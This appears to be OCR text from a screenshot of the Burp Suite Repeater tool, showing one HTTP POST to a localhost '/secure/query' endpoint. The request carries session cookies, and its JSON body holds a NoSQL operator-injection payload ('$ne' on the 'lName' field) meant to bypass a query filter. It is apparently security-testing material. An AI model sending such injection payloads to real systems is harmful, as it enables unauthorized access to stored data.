 Burp Project Intruder Repeater Window Help Param Miner
Project options User options Add Custom Header CO2 CSP GadgetProbe Deserialization Scanner JOSEPH OpenAPI Parser Wsdl
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request Response
Pretty Raw Hex \n ≡
1 POST /secure/query HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 X-XSRF-TOKEN: AjTn0Poe-LPPWq3FnBDjg4Uz1VMKcTtnuOs8
9 Content-Length: 36
10 Origin: localhost:8000
11 Connection: close
12 Cookie: _ga=GA1.2.755541323.1623983050; _csrf=X9n-76l7OsA5xY-YV-Y_jPbh; XSRF-TOKEN=AjTn0Poe-LPPWq3FnBDjg4Uz1VMKcTtnuOs8; session=6Zz73Vw4vyAfmNzmTweylQ.a
13
14 {
"value":{
"$ne":""
},
"field":"lName"
}
? ← → Search...
Done